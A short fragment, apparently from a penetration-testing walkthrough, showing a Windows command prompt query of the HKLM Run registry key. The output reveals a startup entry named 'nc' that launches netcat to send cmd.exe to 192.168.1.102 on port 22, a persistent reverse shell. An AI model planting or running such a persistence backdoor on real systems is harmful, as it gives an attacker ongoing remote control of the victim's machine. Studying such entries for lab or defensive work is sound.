 C:\Windows\system32>reg query HKLM\software\microsoft\windows\currentversion\run /v nc
reg query HKLM\software\microsoft\windows\currentversion\run /v nc
HKEY_LOCAL_MACHINE\software\microsoft\windows\currentversion\run
    nc    REG_SZ    nc -d -e cmd.exe 192.168.1.102 22